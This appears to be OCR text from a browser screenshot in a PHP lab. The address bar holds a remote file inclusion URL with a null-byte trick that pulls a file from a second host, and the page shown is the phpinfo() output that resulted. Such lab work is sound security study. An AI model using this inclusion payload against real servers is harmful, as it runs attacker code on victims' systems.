 phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt%00
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled